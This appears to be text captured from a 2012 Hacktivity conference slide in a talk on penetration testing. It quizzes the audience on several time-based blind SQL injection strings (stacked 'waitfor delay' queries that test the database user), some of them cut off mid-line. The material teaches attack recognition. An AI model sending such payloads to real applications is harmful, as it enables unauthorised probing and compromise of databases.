 HACKTIVITY
Joe McCray:
Big Bang Theory: The Evolution of Pentesting High Security Environments
Injection =-=-=-=
- Tell me what this command does (1 point), and does it get det
x?id=2; waitfor delay '00:00:10'--
- Tell me what this command does (1 point), and does it get det
x?id=2;if+not(select+system_user)+<>+'joemccray'+waitfor+delay+'
- Tell me what this command does (1 point), and does it get det
x?id=2;if+not(select+system_user)+<>+'dbo'+waitfor+delay+'00:00:
SPEAKER
13/10/2012